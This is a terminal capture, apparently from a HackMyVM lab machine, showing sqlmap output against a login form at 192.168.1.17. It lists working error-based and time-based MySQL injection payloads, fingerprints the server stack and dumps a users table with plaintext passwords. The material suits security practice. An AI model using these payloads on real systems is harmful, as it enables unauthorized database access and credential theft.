 +26°C
root@exegol-hackmyvm:/...
ENG
02:28 PM
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=admin' AND (SELECT 6666 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(6666=6666,1))),0x716b7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)
a)-- utBe&pass=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 1969 FROM (SELECT(SLEEP(5)))PoEe)-- gHnE&pass=admin
---
[14:27:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:27:57] [INFO] fetching columns for table 'users' in database 'sion'
[14:27:57] [INFO] resumed: 'id'
[14:27:57] [INFO] resumed: 'int(11)'
[14:27:57] [INFO] resumed: 'username'
[14:27:57] [INFO] resumed: 'varchar(50)'
[14:27:57] [INFO] resumed: 'password'
[14:27:57] [INFO] resumed: 'varchar(50)'
[14:27:57] [INFO] fetching entries for table 'users' in database 'sion'
[14:27:57] [INFO] retrieved: '1'
[14:27:57] [INFO] retrieved: 'F4ckTh3F4k3H4ck3r5'
[14:27:57] [INFO] retrieved: 'shelly'
[14:27:57] [INFO] retrieved: '2'
[14:27:57] [INFO] retrieved: 'cambiame08'
[14:27:57] [INFO] retrieved: 'admin'
Database: sion
Table: users
[2 entries]
+----+--------------------+----------+
| id | password           | username |
+----+--------------------+----------+
| 1  | F4ckTh3F4k3H4ck3r5 | shelly   |
| 2  | cambiame08         | admin    |
+----+--------------------+----------+
[14:27:57] [INFO] table 'sion.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.17/dump/sion/users.csv'
[14:27:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.17'
[*] ending @ 14:27:57 /2025-07-03/
[Jul 03, 2025 - 14:27:57 (WIB)] exegol-hackmyvm Nexus #